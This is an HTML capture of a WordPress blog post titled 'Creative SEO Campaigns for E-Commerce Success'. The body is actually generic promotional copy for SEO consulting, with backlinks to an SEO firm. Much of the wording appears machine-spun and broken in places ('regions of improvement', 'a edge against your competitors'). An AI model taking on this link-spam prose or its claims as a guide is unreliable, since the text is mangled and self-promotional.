

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://el-top.com/622/creative-seo-campaigns-for-e-commerce-success/
body_size: 15952
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Creative SEO Campaigns for E-Commerce Success | NewsNuggetry	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://el-top.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://el-top.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://el-top.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="NewsNuggetry &raquo; Feed" href="https://el-top.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewsNuggetry &raquo; Comments Feed" href="https://el-top.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/el-top.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=06f7411fb365e8b12ccdacc543076240"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://el-top.com/wp-includes/css/dist/block-library/style.min.css?ver=06f7411fb365e8b12ccdacc543076240' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://el-top.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://el-top.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://el-top.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://el-top.com/wp-json/wp/v2/posts/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://el-top.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://el-top.com/622/creative-seo-campaigns-for-e-commerce-success/" />
<link rel='shortlink' href='https://el-top.com/?p=622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://el-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-top.com%2F622%2Fcreative-seo-campaigns-for-e-commerce-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://el-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-top.com%2F622%2Fcreative-seo-campaigns-for-e-commerce-success%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-622 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://el-top.com/" rel="home" >NewsNuggetry</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://el-top.com/" rel="home" >
				<img src="https://el-top.com/wp-content/themes/twentyeleven/images/headers/pine-cone.jpg" width="1000" height="288" alt="NewsNuggetry" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://el-top.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://el-top.com/">Home</a></li><li class="page_item page-item-2"><a href="https://el-top.com/contact/">Contact</a></li>
<li class="page_item page-item-3"><a href="https://el-top.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://el-top.com/621/seo-professionals-in-my-area/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://el-top.com/623/managing-your-mylowes-card/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-622" class="post-622 post type-post status-publish format-standard hentry category-advertising">
	<header class="entry-header">
		<h1 class="entry-title">Creative SEO Campaigns for E-Commerce Success</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://el-top.com/622/creative-seo-campaigns-for-e-commerce-success/" title="11:04 pm" rel="bookmark"><time class="entry-date" datetime="2024-02-10T23:04:00+00:00">February 10, 2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://el-top.com/author/admin10/" title="View all posts by Harry" rel="author">Harry</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1> Expert SEO Consulting Services &#8211; Boost Your Visibility </h1>
<p> Have you been struggling to increase your online visibility and drive organic traffic to your site? Your search is over. Our expert SEO consulting services are here to help you achieve your goals and stay ahead of the competition. </p>
<p> Search engine optimization consulting is an important part of digital marketing. Our team of experienced consultants provides strategic and tactical advice tailored in your specific needs. With our knowledge of website optimization, online marketing, and SEO strategy, we can develop a customized plan to improve your website&#8217;s visibility and improve its ranking on search engine result pages. </p>
<p> Our SEO audit services will identify regions of improvement and opportunities for growth. We are going to analyze your website&#8217;s performance, identify technical and content-related issues, and provide actionable recommendations to enhance your SEO efforts. </p>
<p> Partnering with this SEO consultancy will provide you with use of a dedicated team which has extensive experience in the business. Our consultants have a deep understanding of search engine algorithms and stay up-to-date with all the latest trends and best practices in SEO. By leveraging their expertise, you can optimize your site, increase organic traffic, and drive sustainable business growth. </p>
<p> Don&#8217;t let your competitors outrank you. Spend money on our expert SEO consulting services and take your online presence to another level. Contact us today for any consultation and let us assist you to achieve your company goals. </p>
<p><strong><a href="https://www.Affordableseonearme.com/seo-florida/seo-company-tampa/">Professional Search Engine Optimization Company Tampa</a></strong></p>
<ul>
<li> SEO consulting services will help boost your website&#8217;s visibility and organic traffic </li>
<li> Expert consultants provide strategic and tactical advice tailored to your business needs </li>
<li> SEO audit services identify regions of improvement and provide actionable recommendations </li>
<li> Partnering using a reputable SEO consultancy offers you usage of experienced professionals </li>
<li> Purchasing expert SEO consulting services can drive sustainable business growth </li>
</ul>
<h2> Exactly What Are SEO Consultants? </h2>
<p> SEO consultants are professionals or agencies hired to meet the search marketing needs of businesses. They possess expert knowledge and skills in search engine optimization (SEO) and utilize specialized software tools to assess and optimize websites. SEO consultants provide valuable advice and guidance at both strategic and tactical levels, helping businesses enhance their online visibility and organic search rankings. </p>
<p> One from the key characteristics of the qualified SEO consultant could be the extensive experience in the field. Having at the very least 10 numerous years of experience, they have got created a deep knowledge of SEO best practices and industry trends. This degree of expertise allows them to develop effective strategies and implement optimization techniques that yield measurable results. </p>
<p> SEO consulting projects can vary in duration, dependant upon the specific goals and objectives in the business. Consultants can also work on short-term initiatives geared towards addressing immediate SEO issues or give attention to long term possibilities to drive sustainable growth. Whether it&#8217;s improving website rankings, increasing organic traffic, or optimizing content for specific keywords, SEO consultants provide tailored solutions to meet each client&#8217;s unique needs. </p>
<p> When businesses engage SEO consultants, they benefit from expert advice and guidance from pros who comprehend the complexities of the search landscape. SEO consultants are skilled in identifying and capitalizing on opportunities that will positively impact a business&#8217;s online presence. Their strategic approach and tactical implementation help businesses acquire a edge against your competitors and maximize their return. </p>
<p> Moreover, SEO consultants build industry trust through their demonstrated knowledge and expertise. Their surgeon-level skill in optimizing websites and content helps businesses create a strong online presence and attract valuable organic traffic. Using their in-depth understanding of search engine algorithms and user behavior, SEO consultants can guide businesses for making informed decisions and implementing effective marketing initiatives. </p>
<p> To sum up, SEO consultants play an important role in aiding businesses increase their search engine visibility and drive organic traffic. Using their expert consultancy and tactical implementation of SEO strategies, businesses can remain in front of the competition and achieve their marketing goals. Whether it&#8217;s a short-term project or perhaps a long term partnership, SEO consultants supply the industry trust and expertise required for businesses to succeed inside the ever-evolving digital landscape. </p>
<h2> Why Should You Use Expert SEO Consulting? </h2>
<p> Expert SEO consulting is a vital element in driving business growth, especially in terms of organic search engine optimization. Whether you&#8217;re a small business, a start-up, a challenger brand, or an enterprise, harnessing the power of expert SEO consulting can provide invaluable guidance and assist you to capitalize on short-term opportunities or focus on specific marketing initiatives. </p>
<ul>
<li> Good for businesses of any size, including small enterprises, start-ups, challenger brands, and enterprises </li>
<li> Unlock short-term opportunities and maximize their potential </li>
<li> Enhance visibility and reach through organic search engine optimization strategies </li>
<li> Seize marketing initiatives and optimize their impact </li>
</ul>
<h3> Realizing Business Growth Potential </h3>
<p> Using the expertise of the SEO consultant, it is possible to tap into the immense potential of organic search engine optimization to foster business growth. By leveraging expert SEO consulting services, you get a competitive edge inside the digital landscape, where visibility and online presence are critical. </p>
<p> Whether you&#8217;re a small business striving to build your brand or perhaps a challenger brand looking to disrupt the marketplace, expert SEO consulting equips you using the knowledge and methods to achieve your growth objectives. Start-ups can be helped by an SEO consultant&#8217;s insights to navigate and thrive in their early stages, while enterprises can optimize their online performance and keep their industry leadership position. </p>
<h3> Seizing Short-Term Opportunities and Marketing Initiatives </h3>
<p> Expert SEO consulting enables businesses to seize short-term opportunities and get the most from marketing initiatives. These could range from time-sensitive promotions, product launches, or seasonal campaigns. By leveraging the expertise of an SEO consultant, businesses can develop tailored approaches to optimize their online visibility through these critical moments, ensuring maximum exposure and impact. </p>
<p> For businesses trying to execute targeted marketing initiatives, such as tapping into specific market segments or launching innovative products, expert SEO consulting can provide invaluable guidance. SEO consultants will help align your marketing campaigns with effective SEO strategies, ensuring that your message reaches the best audience and drives optimal results. </p>
<h3> Stay Ahead with Expert SEO Consulting </h3>
<p> The dynamic nature of the digital landscape requires businesses to keep ahead of the competition. Expert SEO consulting not only helps businesses adjust to the ever-changing algorithms of search engines like google but in addition allows them to anticipate trends and take advantage of emerging opportunities. </p>
<p> By partnering with an SEO consultant, businesses can gain in-depth analysis and informed insights within their industry. SEO consultants have a close eye on market trends, competitor strategies, and consumer behavior, enabling businesses to stay proactive making data-driven decisions to enhance their online presence. </p>
<p> Moreover, SEO consultants have a deep comprehension of search engine algorithms and best practices, making certain businesses stay compliant and get away from any penalties. Their knowledge of website optimization, content strategy, and technical optimization allows businesses to achieve sustainable growth and long-term success in the digital landscape. </p>
<table>
<tr>
<th> Advantages of Expert SEO Consulting </th>
</tr>
<tr>
<td> Enhanced online visibility and reach </td>
</tr>
<tr>
<td> Competitive advantage in search engine rankings </td>
</tr>
<tr>
<td> Optimized marketing initiatives and campaigns </td>
</tr>
<tr>
<td> Tailored techniques for short-term opportunities </td>
</tr>
<tr>
<td> Data-driven decision-making and analysis </td>
</tr>
<tr>
<td> Proactive adaptation to search engine algorithms </td>
</tr>
</table>
<h2> Examples of SEO Services </h2>
<p> In terms of improving your website&#8217;s performance, SEO services offer an array of strategies to help you achieve your goals. Below are a few examples of the services that can bring significant benefits to your online presence: </p>
<ul>
<li>
<em> Traffic Gain: </em>  Effective SEO techniques can drive targeted prospects to your site, resulting in higher visibility and increased engagement. </li>
<li>
<em> Page Ranking Improvement: </em>  By implementing proven optimization strategies, you are able to improve your website&#8217;s rankings on search engine result pages, making it simpler for potential prospects to discover you. </li>
<li>
<em> Competitive Keyword Market Share: </em>  SEO services may help you target and optimize competitive keywords, letting you improve your market be part of highly contested search phrases. </li>
<li>
<em> Mobile Ranking Improvement: </em>  With all the increasing use of mobile devices, optimizing your website for mobile rankings is vital. SEO services can ensure your site is mobile-friendly and ranks well on mobile search engine rankings. </li>
<li>
<em> Non-brand Keyword Ranking Improvement: </em>  SEO experts will help you enhance your rankings for non-brand keywords, expanding your reach and attracting a wider audience to your web page. </li>
<li>
<em> Global or Multilingual Site Architecture: </em>  If you have an international or multilingual website, SEO services can help in developing a site architecture that serves different regions and languages, ensuring optimal visibility in international markets. </li>
<li>
<em> Domain Merging and Rebranding: </em>  When undergoing domain merging or rebranding, SEO services will help ensure a seamless transition without negatively impacting your search engine rankings. </li>
<li>
<em> External Blog Association: </em>  By associating external blogs along with your main site, you can enhance your online presence, drive traffic, and improve search engine rankings. </li>
<li>
<em> Page-load Time Optimization: </em>  SEO experts can optimize your website&#8217;s page load time, improving user experience and reducing bounce rates. </li>
<li>
<em> Bounce Rate Reduction: </em>  SEO services may help you reduce bounce rates by optimizing your website&#8217;s design, content, and user experience, increasing engagement and encouraging visitors to remain on your website longer. </li>
<li>
<em> Ranking Penalty Removal: </em>  Should your website continues to be penalized by search engines, SEO services can identify and rectify the issues, helping reinstate your rankings and visibility. </li>
<li>
<em> App Adoption Promotion: </em>  If you have a mobile app, SEO services can help promote its adoption by optimizing app store listings, improving visibility, and driving downloads. </li>
<li>
<em> SEM Expense Reduction: </em>  By implementing effective SEO strategies, you are able to lower your reliance on paid search advertising, causing lower SEM expenses while still driving quality traffic to your website. </li>
<li>
<em> Schema Markup Implementation: </em>  SEO services can implement schema markup on your website, enhancing search engine understanding of your site content and improving your chances of appearing in rich search engine rankings. </li>
<li>
<em> Local Traffic Maximization: </em>  For businesses using a local focus, SEO services can optimize your internet site to attract maximum traffic from local customers, helping you interact with your target market. </li>
</ul>
<p><strong><a href="https://www.Affordableseonearme.com/seo-ohio/seo-company-toledo/">Near Me SEO Optimization Company Toledo</a></strong></p>
